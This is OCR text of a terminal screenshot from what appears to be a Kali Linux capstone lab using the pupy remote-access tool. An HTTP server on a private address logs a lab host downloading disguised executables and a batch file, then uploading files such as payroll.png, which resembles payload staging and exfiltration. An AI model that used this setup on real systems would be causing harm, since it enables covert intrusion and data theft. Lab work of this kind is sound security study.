 root@kaliVB: /var/www/...
File Edit View Search Terminal Tabs Help
root@kaliVB: ~/Capstone/pupy ×
root@kaliVB:/var/www/html# python3 server.py -b 192.168.56.101 80
Serving HTTP on 192.168.56.101 port 80 (http://192.168.56.101:80/) ...
192.168.56.102 - - [13/Apr/2019 04:10:20] "GET /klmsdf.exe HTTP/1.1" 200 -
192.168.56.102 - - [13/Apr/2019 04:11:56] "GET /ra7.exe HTTP/1.1" 200 -
192.168.56.102 - - [13/Apr/2019 04:11:59] "GET /safeupload.exe HTTP/1.1" 200 -
192.168.56.102 - - [13/Apr/2019 04:12:13] "GET /safescan.bat HTTP/1.1" 200 -
192.168.56.102 - - [13/Apr/2019 04:14:09] "PUT /uploads/outfile.png HTTP/1.1" 201 -
192.168.56.102 - - [13/Apr/2019 04:15:09] "PUT /uploads/payroll.png HTTP/1.1" 201 -